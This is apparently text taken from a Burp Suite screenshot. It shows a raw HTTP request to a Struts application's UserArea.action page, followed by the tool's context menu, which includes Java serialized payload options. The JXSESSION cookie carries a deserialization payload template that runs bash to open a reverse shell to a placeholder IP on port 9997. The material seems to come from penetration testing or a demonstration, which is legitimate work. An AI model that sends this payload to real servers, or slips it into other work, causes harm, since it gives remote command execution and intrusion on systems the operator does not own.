 Request
Response
Raw Params Headers Hex
Raw
GET /app/UserArea.action HTTP/1.1
Host: junk.junk.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://struts.dnsfor.me:8080/app/Login.action
Cookie: JSESSIONID=0F59FBD4B74E94E3E93D64A42FA4BEE2; JXSESSION=$(CC1|/bin/bash,,-c,,bash -i >& /dev/tcp/X.X.X.X/9997 0>&1)
Connection: close
Cache-Control: max-age=0
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser ▶
Java Serialized Payload (Raw)
Java Serialized Payload (b64)
Java Serialized Payload (URLEnc)
Domain2Scope